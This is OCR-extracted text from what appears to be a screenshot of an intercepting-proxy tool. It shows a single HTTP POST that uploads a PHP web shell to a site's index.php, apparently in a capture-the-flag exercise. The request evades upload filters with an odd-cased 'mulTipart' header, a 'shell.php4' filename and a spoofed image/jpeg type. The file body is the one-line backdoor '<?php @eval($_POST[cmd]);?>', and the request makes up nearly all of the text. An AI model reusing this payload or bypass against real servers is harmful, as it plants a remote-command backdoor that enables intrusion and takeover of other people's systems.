 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Referer: http://114.67.246.176:16192/index.php
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-Hans-CN,zh-Hans;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: mulTipart/form-data;
boundary=---------------------------7e52b42a20262
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.102 Safari/537.36 Edge/18.18363
Accept-Encoding: gzip, deflate
Content-Length: 318
Host: 114.67.246.176:16192
Proxy-Connection: Keep-Alive
Cookie: PHPSESSID=5d7730b646d153a4be00b301cba000aa
-----------------------------7e52b42a20262
Content-Disposition: form-data; name="file";
filename="shell.php4"
Content-Type: image/jpeg
<?php @eval($_POST[cmd]);?>
? < + > Type a search term 0 matches
Done